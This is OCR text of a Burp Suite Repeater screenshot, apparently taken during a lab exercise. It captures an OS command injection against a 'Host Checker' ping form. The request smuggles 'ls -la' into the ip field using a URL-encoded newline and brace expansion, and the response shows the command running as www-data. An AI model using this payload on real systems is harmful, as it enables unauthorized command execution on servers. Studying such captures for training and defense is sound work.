 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.59.199:47533
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.59.199:47533/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://94.237.59.199:47533
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0a{ls,-la}
Response
Pretty Raw Hex Render \n
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Host Checker
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.040 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.040/0.040/0.040/0.000
ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16 2021
.
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19 2020
..
40 -rw-r--r-- 1 www-data www-data Jul 16 2021
index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12 2021
style.css
42 </pre>
43 </p>
44
45 </div>
46 <script src='
Search... 0 matches
Search... 0 matches
Done